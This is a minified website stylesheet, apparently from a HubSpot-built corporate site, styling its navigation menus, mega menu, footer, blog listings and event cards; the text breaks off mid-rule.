(max-width:991px){.icp-header .icp-header__buttons{flex:0 1 auto}}.icp-header__menu-trigger{align-items:stretch;background:none;border:none;cursor:pointer;display:flex;float:left;justify-content:flex-start;margin:0 0 0 auto;position:relative;text-decoration:none}.icp-header__menu-trigger:focus{outline:1px solid var(--color-red)}.icp-header__menu-trigger:hover{outline:none}.icp-header__menu-trigger .bars{background:#000;border-radius:3px;box-shadow:0 1px 3px rgba(0,0,0,.1);box-sizing:content-box;display:block;height:26px;padding:7px;position:relative;width:26px}.icp-header__menu-trigger .bars span{background-color:#fff;display:block;height:2px;left:calc(50% - 13px);position:absolute;transform-origin:center;transition:all .2s ease}.icp-header__menu-trigger .bars span:first-child{bottom:calc(50% + 6px);width:26px}.icp-header__menu-trigger .bars span:nth-child(2){top:calc(50% - 1px);width:18px}.icp-header__menu-trigger .bars span:nth-child(3){top:calc(50% + 6px);width:22px}html[data-menu-open=false] .icp-header__menu-trigger:hover .bars span{transition:all .2s ease}html[data-menu-open=false] .icp-header__menu-trigger:hover .bars span:first-child{transform:translateY(-1px)}html[data-menu-open=false] .icp-header__menu-trigger:hover .bars span:nth-child(3){transform:translateY(1px)}html[data-menu-open=true] .icp-header__menu-trigger .text{color:transparent;position:relative}html[data-menu-open=true] .icp-header__menu-trigger .text:before{color:#fff;content:"Close";display:inline-block;position:absolute}html[data-menu-open=true] .icp-header__menu-trigger .bars span{transition:all .2s ease}html[data-menu-open=true] .icp-header__menu-trigger .bars span:first-child{transform:translateY(7px) rotate(45deg);width:26px}html[data-menu-open=true] .icp-header__menu-trigger .bars span:nth-child(2){opacity:0}html[data-menu-open=true] .icp-header__menu-trigger .bars span:nth-child(3){transform:translateY(-7px) rotate(-45deg);width:26px}html:not([data-menu-open=false]) #hubspot-messages-iframe-container{z-index:0!important}@media screen and (max-width:991px){.icp-header__header-menu{background:#131313;box-sizing:border-box;height:calc(100vh - 60px);height:calc(var(--header-menu-height) - var(--header-menu-height-subtract));position:fixed;transition:opacity .4s ease;width:100%;--header-menu-height:(var(--vh) * 100);--header-menu-height-subtract:60px}}@media screen and (max-width:991px) and (min-width:768px){.icp-header__header-menu{height:calc(100vh - 80px);max-width:360px;--header-menu-height-subtract:80px}}@media screen and (max-width:991px){html:not([data-menu-open=fade]) .icp-header__header-menu,html:not([data-menu-open=true]) .icp-header__header-menu{opacity:0;right:200%;top:-100%;visibility:hidden;z-index:-999}html[data-menu-open=fade] .icp-header__header-menu,html[data-menu-open=true] .icp-header__header-menu{opacity:1;right:0;top:60px;visibility:visible;z-index:98}}@media screen and (max-width:991px) and (min-width:768px){html[data-menu-open=fade] .icp-header__header-menu,html[data-menu-open=true] .icp-header__header-menu{top:80px}}@media screen and (max-width:991px){html[data-menu-open=fade] .icp-header__header-menu{opacity:0}.icp-header__header-menu ul.icp-header-menu{height:calc(100vh - 60px);height:calc(var(--header-menu-height) - var(--header-menu-height-subtract));overflow-y:auto;padding:10px 0 30px}}@media screen and (max-width:991px) and (min-width:768px){.icp-header__header-menu ul.icp-header-menu{padding-top:20px}}@media screen and (max-width:991px){.icp-header__header-menu ul{list-style:none;margin:0;padding:0;width:100%}.icp-header__header-menu li.top-level-menu-item{padding:0;width:100%}.icp-header__header-menu li.top-level-menu-item>a{color:#fff;display:block;font-size:24px;font-weight:500;line-height:1;max-width:none;padding:20px 10px 20px 20px;text-decoration:none;width:100%}html[data-menu-open=false] .icp-header__header-menu li.top-level-menu-item>a{opacity:0;transform:translateY(20px)}html[data-menu-open=true] .icp-header__header-menu li.top-level-menu-item>a{opacity:1;transform:translateY(0)}.icp-header__header-menu li.top-level-menu-item>a:focus,.icp-header__header-menu li.top-level-menu-item>a:hover{text-decoration:underline}.icp-header__header-menu li.top-level-menu-item>a[href="javascript:;"]{cursor:default}.icp-header__header-menu li.top-level-menu-item>a.hs-button{display:flex!important;margin-left:auto;margin-right:auto;max-width:300px;width:80vw}.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none]){align-items:center;display:flex;flex-wrap:wrap}.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none])>a{flex:1 1 auto;margin-right:10px;width:auto}.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none]) .sub-menu-content-mobile-toggle{align-items:center;border-right:10px solid transparent;display:flex;flex:0 0 58px;height:48px;justify-content:center;width:48px}.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none]) .sub-menu-content-mobile-toggle .material-icons{color:#fff;font-size:40px}.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none]) .sub-menu-content{display:none;flex:0 0 100%}.icp-header__header-menu li.top-level-menu-item[data-sub-menu-open=true] .sub-menu-content-mobile-toggle .material-icons{transform:rotate(180deg)}.icp-header__header-menu li.top-level-menu-item[data-sub-menu-open=true] .sub-menu-content{display:block}.icp-header__header-menu .sub-menu-content[data-content-type=menu]{width:100%}}@media screen and (max-width:991px) and (max-width:991px){.icp-header__header-menu .sub-menu-content[data-content-type=menu]{padding:20px 10px}}@media screen and (max-width:991px){.icp-header__header-menu li.hs-menu-item{padding:0;width:100%}.icp-header__header-menu li.hs-menu-item>a{color:#fff;display:block;line-height:1;max-width:none;padding:15px 10px;text-decoration:none;width:100%}html[data-menu-open=false] .icp-header__header-menu li.hs-menu-item>a{opacity:0;transform:translateY(20px)}html[data-menu-open=true] .icp-header__header-menu li.hs-menu-item>a{opacity:1;transform:translateY(0)}.icp-header__header-menu li.hs-menu-item>a>hr{background:var(--color-grey-25);border:none;height:1px;margin:7.5px 0;width:100%}.icp-header__header-menu li.hs-menu-item>a:focus,.icp-header__header-menu li.hs-menu-item>a:hover{text-decoration:underline}.icp-header__header-menu li.hs-menu-item>a[href="javascript:;"]{cursor:default}.icp-header__header-menu li.hs-menu-item>a.hs-button{display:flex!important;margin-left:auto;margin-right:auto;max-width:300px;width:80vw}.icp-header__header-menu li.hs-menu-item.active>a:not([href*="#"]){color:var(--color-red)!important}.icp-header__header-menu li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper{margin:0;padding:0}.icp-header__header-menu li.hs-menu-item.hs-menu-item.hs-menu-depth-1:last-child{padding-bottom:0}.icp-header__header-menu li.hs-menu-item.hs-menu-item.hs-menu-depth-1>a{color:#fff;font-size:15px;font-weight:300}.icp-header__header-menu li.hs-menu-item.hs-menu-item.hs-menu-depth-2{padding-left:7.5px}.icp-header__header-menu li.hs-menu-item.hs-menu-item.hs-menu-depth-2:last-child{padding-bottom:0}.icp-header__header-menu li.hs-menu-item.hs-menu-item.hs-menu-depth-2>a{color:#ccc;font-size:15px;font-weight:300}}@media screen and (min-width:992px){nav.icp-header__header-menu{height:100%;padding-right:20px;width:100%}nav.icp-header__header-menu ul.icp-header-menu{align-items:center;display:flex;justify-content:flex-end;list-style:none;margin:0;padding:0}nav.icp-header__header-menu li.top-level-menu-item{padding:0}nav.icp-header__header-menu li.top-level-menu-item[data-menu-item-is=ancestor]>a,nav.icp-header__header-menu li.top-level-menu-item[data-menu-item-is=current]>a{color:var(--color-red)}nav.icp-header__header-menu li.top-level-menu-item[data-sub-menu=none]:last-child{margin-right:-12px}nav.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none]):last-child{margin-right:-8px}nav.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none])>a{padding-right:8px}nav.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none])>a:after{display:inline-block;font-family:Material Icons;font-size:18px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;color:hsla(0,0%,100%,.6);content:"expand_more";margin-left:5px;transform:translateX(0);transition:transform .2s ease}nav.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none]):focus>a:after,nav.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none]):hover>a:after{content:"expand_less"}nav.icp-header__header-menu li.top-level-menu-item[data-sub-menu=menu]{position:relative}nav.icp-header__header-menu li.top-level-menu-item>a{align-items:center;color:#fff;display:block;display:flex;font-size:15px;height:80px;justify-content:center;line-height:20px;max-width:none;padding:20px 12px;text-align:center;text-decoration:none;width:100%}nav.icp-header__header-menu li.top-level-menu-item>a:focus,nav.icp-header__header-menu li.top-level-menu-item>a:hover{text-decoration:none}nav.icp-header__header-menu li.top-level-menu-item>a:focus .item-item__text,nav.icp-header__header-menu li.top-level-menu-item>a:hover .item-item__text{text-decoration:underline}nav.icp-header__header-menu li.top-level-menu-item>a[href="javascript:;"]{cursor:default}nav.icp-header__header-menu li.top-level-menu-item.active:not([data-sub-menu=none])>a:after,nav.icp-header__header-menu li.top-level-menu-item.f:not([data-sub-menu=none])>a:after{content:"expand_less"}nav.icp-header__header-menu li.top-level-menu-item.active:not([data-sub-menu=none]) .sub-menu-content,nav.icp-header__header-menu li.top-level-menu-item.f:not([data-sub-menu=none]) .sub-menu-content{display:block}nav.icp-header__header-menu .sub-menu-content{display:none}nav.icp-header__header-menu .sub-menu-content ul{list-style:none;margin:0;padding:0;width:100%}nav.icp-header__header-menu .sub-menu-content ul li.hs-menu-item{padding:0;width:100%}nav.icp-header__header-menu .sub-menu-content ul li.hs-menu-item>a{display:block;font-size:13px;font-weight:500;line-height:1;max-width:none;text-decoration:none;width:100%}nav.icp-header__header-menu .sub-menu-content ul li.hs-menu-item>a:focus,nav.icp-header__header-menu .sub-menu-content ul li.hs-menu-item>a:hover{text-decoration:underline}nav.icp-header__header-menu .sub-menu-content ul li.hs-menu-item>a[href="javascript:;"]{cursor:default}nav.icp-header__header-menu .sub-menu-content ul li.hs-menu-item>a.hs-button{display:flex!important;margin-left:auto;margin-right:auto;max-width:300px;width:80vw}nav.icp-header__header-menu .sub-menu-content ul li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper{clear:both}}.sub-menu-content[data-content-type=mega_menu]{background:var(--color-grey-10);color:#e6e6e6;opacity:1}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu]{opacity:.3}li.top-level-menu-item.active .sub-menu-content[data-content-type=mega_menu],li.top-level-menu-item.f .sub-menu-content[data-content-type=mega_menu]{opacity:1}.sub-menu-content[data-content-type=mega_menu]{box-shadow:0 20px 20px rgba(0,0,0,.3);left:0;position:absolute;top:100%;width:100%}}.sub-menu-content[data-content-type=mega_menu] *{color:currentColor}.sub-menu-content[data-content-type=mega_menu]>.icp-content>.icp-grid{padding:0}@media screen and (min-width:1440px){.sub-menu-content[data-content-type=mega_menu]>.icp-content>.icp-grid{padding:0 20px}}.sub-menu-content[data-content-type=mega_menu]>.icp-content>.icp-grid>.icp-row>.icp-column{display:flex}.sub-menu-content[data-content-type=mega_menu] .icp-column[data-column-type]{display:flex;flex-direction:column;justify-content:stretch}.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-heading{color:#fff;font-size:12px;font-weight:300;margin:10px 0 20px!important;text-transform:uppercase}.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section{width:100%}@media screen and (max-width:991px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section{padding:20px}}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section{padding:30px}}@media screen and (max-width:991px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg=darker]{background:linear-gradient(180deg,#121212 0,transparent)}}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg=darker]{background:linear-gradient(90deg,#121212 0,transparent)}}@media screen and (max-width:991px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg=darkest]{background:linear-gradient(180deg,#0a0a0a 0,transparent)}}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg=darkest]{background:linear-gradient(90deg,#0a0a0a 0,transparent)}}@media screen and (max-width:991px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg=lighter]{background:linear-gradient(180deg,#212121 0,transparent)}}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg=lighter]{background:linear-gradient(90deg,#212121 0,transparent)}}@media screen and (max-width:991px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg=lightest]{background:linear-gradient(180deg,#292929 0,transparent)}}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg=lightest]{background:linear-gradient(90deg,#292929 0,transparent)}}.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg-touch=false]{background:none!important}.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid[data-heading-size=default] .icp-mm-grid__item-heading{font-size:16px;margin-bottom:7.5px}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid[data-heading-size=default] .icp-mm-grid__item-heading{font-size:14px;margin-bottom:5px}}.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid[data-heading-size=large] .icp-mm-grid__item-heading{font-size:18px;margin-bottom:10px}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid[data-heading-size=large] .icp-mm-grid__item-heading{font-size:16px;margin-bottom:10px}}.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid .icp-grid{padding:10px 0}.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid .icp-mm-grid__item{display:flex;flex-direction:column;text-decoration:none}.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid .icp-mm-grid__item[href]:focus .icp-mm-grid__item-heading,.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid .icp-mm-grid__item[href]:hover .icp-mm-grid__item-heading{text-decoration:underline}.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid .icp-mm-grid__item .icp-mm-grid__item-heading{color:#fff;margin-top:0}.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid .icp-mm-grid__item .icp-mm-grid__item-summary{font-size:13px}.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid .icp-mm-grid__item .hs-button.small{font-size:12px}.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-col-span="1"] .icp-blog-listings__item{flex-direction:column}.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-col-span="1"] .icp-blog-listings__item .item__image{width:100%}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-col-span="1"] .icp-blog-listings__item .item__image{padding-top:50%}}.icp-mm-menu ul{padding:10px 0!important}.icp-mm-menu ul li.hs-menu-item>a{color:#fff;margin:0 0 25px;padding:0}.icp-mm-menu ul li.hs-menu-item>a:focus,.icp-mm-menu ul li.hs-menu-item>a:hover{background:rgba(0,0,0,.025)}.icp-mm-menu ul li.hs-menu-item:last-child>a{margin-bottom:0}.icp-mm-menu ul li.hs-menu-item.active>a:not([href*="#"]){color:var(--color-red)}footer.site-footer{background:var(--color-grey-95);position:relative}footer.site-footer *,footer.site-footer p{color:#000}footer.site-footer a{color:#000;text-decoration:none}footer.site-footer a:focus:not([data-social]),footer.site-footer a:hover:not([data-social]){text-decoration:underline}footer.site-footer .site-footer__columns h6.site-footer__heading{margin:0 0 20px;padding:0;text-transform:uppercase}footer.site-footer .site-footer__columns .hs-menu-wrapper ul{list-style:none;margin:0;padding:0;width:100%}footer.site-footer .site-footer__columns .hs-menu-wrapper ul li.hs-menu-item{display:block;float:none;width:100%}footer.site-footer .site-footer__columns .hs-menu-wrapper ul li.hs-menu-item>a{display:block;font-size:13px;font-weight:500;line-height:1.2;max-width:none!important;padding:7.5px 0;text-align:left}footer.site-footer .site-footer__columns .hs-menu-wrapper ul li.hs-menu-item>a>hr{background:var(--color-grey-90);border:none;height:1px;margin:7.5px 0;width:100%}footer.site-footer .site-footer__columns .hs-menu-wrapper ul li.hs-menu-item.hs-menu-depth-2>a{color:var(--color-grey-25)}footer.site-footer .site-footer__columns .hs-menu-wrapper ul li.hs-menu-item.hs-item-has-children .hs-item-children-toggle,footer.site-footer .site-footer__columns .hs-menu-wrapper ul li.hs-menu-item.hs-menu-depth-2 .hs-menu-children-wrapper{display:none}footer.site-footer .site-footer__columns .hs-menu-wrapper ul li.hs-menu-item.hs-item-has-children .hs-item-children-toggle:after{content:none}footer.site-footer .site-footer__columns .hs-menu-wrapper ul li.hs-menu-item.hs-item-has-children .hs-menu-children-wrapper{padding-left:5px}footer.site-footer .site-footer__social{align-items:center;display:flex;justify-content:center;margin-top:-7.5px}@media screen and (min-width:992px) and (max-width:1359px){footer.site-footer .site-footer__social{justify-content:flex-start}}@media screen and (min-width:1360px){footer.site-footer .site-footer__social{justify-content:flex-end}}footer.site-footer .site-footer__social a{padding:7.5px;transition:opacity .2s ease}@media screen and (min-width:992px) and (max-width:1359px){footer.site-footer .site-footer__social a:first-child{margin-left:-7.5px}}@media screen and (min-width:1360px){footer.site-footer .site-footer__social a:last-child{margin-right:-7.5px}}footer.site-footer .site-footer__social a:focus,footer.site-footer .site-footer__social a:hover{opacity:.5}footer.site-footer .site-footer__social a .icon{background-position:50%;background-repeat:no-repeat;background-size:contain;display:block;height:18px;width:18px}footer.site-footer .site-footer__social a[data-social=twitter] .icon{background-image:url("[data-uri]")}footer.site-footer .site-footer__social a[data-social=linkedin] .icon{background-image:url("[data-uri]")}footer.site-footer .site-footer__social a[data-social=instagram] .icon{background-image:url("[data-uri]")}footer.site-footer .site-footer__social a[data-social=facebook] .icon{background-image:url("[data-uri]")}footer.site-footer .site-footer__bottom{align-items:center;display:flex;flex-wrap:wrap}@media screen and (max-width:991px){footer.site-footer .site-footer__bottom{flex-direction:column}}@media screen and (min-width:992px){footer.site-footer .site-footer__bottom{justify-content:flex-start}}footer.site-footer .site-footer__bottom p{font-size:13px;font-weight:300}@media screen and (max-width:991px){footer.site-footer .site-footer__bottom p{order:9999}}@media screen and (min-width:992px){footer.site-footer .site-footer__bottom p{padding-right:20px}}footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul{list-style:none;margin:0;padding:0;width:100%}@media screen and (max-width:991px){footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul{align-self:flex-start;display:flex;flex-wrap:wrap;justify-content:flex-start;margin-bottom:20px}}@media screen and (min-width:992px){footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul{padding-right:20px}}footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li{display:inline-block;float:none}footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li>a{display:block;font-size:13px;font-weight:700;max-width:none!important;padding:10px;text-align:left}footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li.hs-item-has-children .hs-item-children-toggle{display:none}footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li.hs-item-has-children .hs-item-children-toggle:after{content:none}footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li.hs-item-has-children .hs-menu-children-wrapper,footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li.hs-item-has-children.hs-item-children-open .hs-menu-children-wrapper{display:none}footer.site-footer .site-footer__bottom .bottom__logo{display:flex;height:100%}@media screen and (max-width:991px){footer.site-footer .site-footer__bottom .bottom__logo{align-items:flex-start;flex:0 0 100%;justify-content:center;margin-top:40px}}@media screen and (min-width:992px){footer.site-footer .site-footer__bottom .bottom__logo{align-items:flex-end;justify-content:flex-end;margin-left:auto}}footer.site-footer .site-footer__bottom .bottom__logo img{width:72px}html:is([data-icp-2024]) .icp-blog-header{background:var(--color-icp-dark-blue)!important;--color-default:var(--color-white);--color-heading:var(--color-white)}html:is([data-icp-2024]) .icp-blog-header__title{font-size:var(--size-h1);font-weight:var(--weight-h1--bold)}html:is([data-icp-2024]) .icp-blog-header__title span{color:var(--color-heading)!important;display:flex;font-size:var(--size-h5);font-weight:var(--weight-h1--default);line-height:1!important}.icp-blog-header__description p{font-size:20px;font-weight:600}.icp-blog-listings__item{background:var(--color-grey-97);border-radius:var(--radius-large);position:relative;transition:background .5s ease,box-shadow .5s ease}html:is([data-icp-2024]) .icp-blog-listings__item:before{display:none!important}html:is([data-icp-2024]) .icp-blog-listings__item.active{background:var(--color-icp-yellow)}html:not([data-icp-2024]) .icp-blog-listings__item:before{border:2px solid var(--color-red);box-sizing:border-box;content:" ";display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:all .5s ease;width:100%}html:not([data-icp-2024]) .icp-blog-listings__item.active{background:#fff;box-shadow:0 5px 10px rgba(0,0,0,.1)}@media screen and (max-width:767px){.icp-blog-listings__item{padding:20px}}@media print,screen and (min-width:768px){.icp-blog-listings__item{padding:40px}}.icp-blog-listings__item .item__primary-link{height:100%;left:0;position:absolute;top:0;width:100%;z-index:5}.icp-blog-listings__item .item__image{margin-bottom:10px}.icp-blog-listings__item .item__image img{display:block;height:auto;margin:0 auto;max-height:640px;width:100%}html:not([data-icp-2024]) .icp-blog-listings__item .item__image img{height:100%}html:is([data-icp-2024]) .icp-blog-listings__item .item__image img{border-radius:calc(var(--radius-large)*.9);margin-bottom:var(--space-xsmall)}.icp-blog-listings__item .item__meta{display:flex;flex-wrap:wrap;margin-bottom:-10px;margin-left:-10px;margin-right:-10px;position:relative;z-index:10}@media screen and (max-width:767px){.icp-blog-listings__item .item__meta{align-items:flex-end;justify-content:space-between}.icp-blog-listings__item .item__meta>*{flex:0 1 auto;max-width:50%}}@media print,screen and (min-width:768px){.icp-blog-listings__item .item__meta{align-items:flex-end;justify-content:space-between}}.icp-blog-listings__item[data-view=large].active:before,.icp-blog-listings__item[data-view=medium].active:before{height:calc(100% - 40px);left:20px;opacity:1;top:20px;width:calc(100% - 40px)}.icp-blog-listings__item[data-view=small].active:before{height:calc(100% - 20px);left:10px;opacity:1;top:10px;width:calc(100% - 20px)}@media print,screen and (min-width:768px){.icp-blog-listings__item[data-view=small]{padding:20px}}@media screen and (min-width:992px){.icp-blog-listings__item[data-view=small]{display:flex}.icp-blog-listings__item[data-view=small] .item__image{flex:0 0 35%;margin-bottom:0;margin-right:20px;position:relative}.icp-blog-listings__item[data-view=small] .item__image img{height:100%;left:0;object-fit:cover;object-position:center;position:absolute;top:0;width:100%}html:not([data-icp-2024]) .icp-blog-listings__item[data-view=small] .item__image img{height:100%}.icp-blog-listings__item[data-view=small] .item__content{flex:1 1 auto}}@media screen and (min-width:992px) and (max-width:767px){.icp-blog-listings__item[data-view=small] .item__heading{font-size:12px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px) and (min-width:768px){.icp-blog-listings__item[data-view=small] .item__heading{font-size:13px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px) and (min-width:992px){.icp-blog-listings__item[data-view=small] .item__heading{font-size:14px;font-weight:500;letter-spacing:0}}@media screen and (max-width:767px){.icp-blog-listings__item[data-view=small] .item__heading{font-size:15px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-blog-listings__item[data-view=small] .item__heading{font-size:17px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-blog-listings__item[data-view=small] .item__heading{font-size:18px;font-weight:500;letter-spacing:0}}.icp-blog-listings__item[data-view=small] .item__author{padding-left:0;padding-right:0}.icp-blog-listings__item[data-view=small] .item__author .author__avatar img{height:20px;width:20px}.item__author{align-items:center;border-radius:3px;color:#000;display:inline-flex;justify-content:flex-start;padding:10px;text-decoration:none}html:is([data-icp-2024]) .item__author{border-radius:var(--radius-small)}.item__author:focus,.item__author:hover{background:rgba(0,0,0,.03)}.item__author .author__avatar{align-items:center;border:2px solid var(--color-red);border-radius:50%;display:flex;flex:0 0 auto;justify-content:center;padding:3px;position:relative}html:is([data-icp-2024]) .item__author .author__avatar{background:var(--color-red)}@media screen and (max-width:767px){.item__author .author__avatar{display:none}}.item__author .author__avatar img{border-radius:50%;height:28px;object-fit:cover;object-position:center;width:28px}@media print,screen and (min-width:768px){.item__author .author__avatar+.author__name{padding-left:6px}}.item__author .author__name{align-items:flex-start;display:inline-flex;flex-direction:column;flex-wrap:wrap;justify-content:center}@media screen and (max-width:767px){.item__author .author__name{width:100%}}.item__author .author__name span:first-child{flex:0 0 100%}.item__author .author__name :not(span){overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.item__tags .tags__first{align-items:flex-start;border-radius:3px;color:#000;cursor:pointer;display:inline-flex;flex-direction:column;flex-wrap:wrap;justify-content:center;padding:10px;text-align:left;text-decoration:none;text-transform:capitalize;width:100%}html:is([data-icp-2024]) .item__tags .tags__first{border-radius:var(--radius-small)}.item__tags .tags__first:focus,.item__tags .tags__first:hover{background:rgba(0,0,0,.03)}.item__tags .tags__first>span:first-child{flex:0 0 100%}.item__tags .tags__first div{align-items:center;display:flex;width:100%}.item__tags .tags__first div span:first-child{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}html:is([data-icp-2024]) .item__tags .tags__first div span:first-child{margin-top:0}.item__tags .tags__first div .icon:after{display:inline-block;font-family:Material Icons;font-size:14px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;color:var(--color-red);content:"expand_more";line-height:16px;margin-left:5px;transform:translateX(0);transition:transform .2s ease}html:is([data-icp-2024]) .item__tags .tags__first div .icon:after{color:var(--color-icp-cyan)}.icp-company-news-header__description p{font-size:20px;font-weight:600}.icp-company-news-listings__item .hs-button{opacity:0;transition:all .2s ease}.icp-company-news-listings__item:focus .hs-button,.icp-company-news-listings__item:hover .hs-button{opacity:1}.trunk{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}div[data-dropdown]{position:relative}ul[data-dropdown-list]{background:#fff;border-radius:3px;box-shadow:0 2px 8px rgba(0,0,0,.1);position:absolute;top:90%}html:is([data-icp-2024]) ul[data-dropdown-list]{list-style:none;margin:0;padding:0}html:is([data-icp-2024]) ul[data-dropdown-list] li{padding:0!important}@media screen and (max-width:767px){ul[data-dropdown-list]{right:-1px;width:calc(100vw - 80px)}}@media print,screen and (min-width:768px){ul[data-dropdown-list]{min-width:200px;right:-1px;width:100%}}ul[data-dropdown-list] li{margin:0;padding:0}ul[data-dropdown-list] li a{display:block;font-size:13px;margin:0;padding:10px;text-transform:capitalize}ul[data-dropdown-list] li a:focus,ul[data-dropdown-list] li a:hover{background:rgba(0,0,0,.02)}select[data-dropdown-list-mobile]{display:none}.icp-blog-post .icp-blog-post__body img.no-border,.no-border .icp-blog-post .icp-blog-post__body img{border-bottom:none}.icp-blog-post .icp-blog-post__body blockquote{padding:0}@media print,screen and (min-width:768px){.icp-blog-post .icp-blog-post__body blockquote{clear:left;float:left;margin-left:calc(-33.33333% - 20px)}}@media screen and (min-width:768px) and (max-width:991px){.icp-blog-post .icp-blog-post__body blockquote{width:33.3333333333%}}@media screen and (min-width:992px){.icp-blog-post .icp-blog-post__body blockquote{width:calc(50% - 20px)}.icp-blog-post .icp-blog-post__body blockquote:not(.right){clear:left;float:left;margin-left:calc(-50% - 20px)}.icp-blog-post .icp-blog-post__body blockquote.right{clear:right;float:right;margin-right:calc(-50% - 20px)}}@media screen and (max-width:991px){.icp-blog-listings--related .icp-column:nth-child(3){display:none!important}}.icp-event-listings__event{border-radius:var(--radius-medium);display:block;min-height:100px;padding:10px 20px 20px;width:100%}.icp-event-listings__event:not([data-view=list]){display:flex;flex-direction:column;justify-content:flex-start}html:is([data-icp-2024]) .icp-event-listings__event:not([data-view=list]){background:var(--color-icp-cyan);--color-default:var(--color-white);--color-heading:var(--color-white)}html:not([data-icp-2024]) .icp-event-listings__event:not([data-view=list]){background:#fff;border:2px solid #000}.icp-event-listings__event:not([data-view=list]) .event__heading{min-height:120px}html:is([data-icp-2024]) .icp-event-listings__event:not([data-view=list]) .event__heading{color:var(--color-white)!important}.icp-event-listings__event:not([data-view=list]) .event__footer{align-items:center;display:flex;justify-content:space-between;margin-top:auto}.icp-event-listings__event:not([data-view=list]) .event__date{font-size:13px}html:is([data-icp-2024]) .icp-event-listings__event:not([data-view=list]) .event__date{color:var(--color-black)!important}html:is([data-icp-2024]) .icp-event-listings__event:not([data-view=list]) .event__icon{color:var(--color-black)!important}@media screen and (max-width:767px){.icp-event-listings__event:not([data-view=list]) .event__icon{display:none}}@media print,screen and (min-width:768px){.icp-event-listings__event:not([data-view=list]) .event__icon{position:relative;width:40px}.icp-event-listings__event:not([data-view=list]) .event__icon:after{display:inline-block;font-family:Material Icons;font-size:18px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;content:"arrow_forward";height:40px;line-height:40px;margin-top:-20px;position:absolute;right:0;top:50%;transform:translateX(-10px);transition:transform .2s ease}}html:is([data-icp-2024]) .icp-event-listings__event:not([data-view=list]):focus,html:is([data-icp-2024]) .icp-event-listings__event:not([data-view=list]):hover{background:var(--color-icp-purple)}html:not([data-icp-2024]) .icp-event-listings__event:not([data-view=list]):focus,html:not([data-icp-2024]) .icp-event-listings__event:not([data-view=list]):hover{background:var(--color-grey-95);box-shadow:0 5px 20px rgba(0,0,0,.1)}.icp-event-listings__event:not([data-view=list]):focus .event__icon:after,.icp-event-listings__event:not([data-view=list]):hover .event__icon:after{transform:translateX(0)}.sub-menu-content[data-content-type=columns] .icp-event-listings__event{border:10px solid #000;border-radius:3px;flex:1 1 auto}@media screen and (max-width:767px){.sub-menu-content[data-content-type=columns] .icp-event-listings__event 